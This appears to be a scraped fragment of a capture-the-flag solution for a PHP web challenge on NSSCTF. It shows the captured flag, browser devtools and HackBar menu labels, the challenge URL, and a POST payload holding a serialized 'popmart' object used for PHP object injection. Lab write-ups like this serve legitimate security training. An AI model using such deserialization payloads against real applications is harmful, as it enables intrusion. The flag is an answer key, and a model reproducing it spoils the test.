 NSSCTF{0103d324-0f99-45c0-bfa5-17f92b6d0ed1}
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 应用程序 无
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node6.anna.nssctf.cn:28239/p0pmart.php?wq=二仙桥
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
pucky=O:7:"popmart":3:{s:4:"yuki";s:13:"tell me where";s:5:"molly";N;s:5:"dimoo";s:13:"you_can_guess";}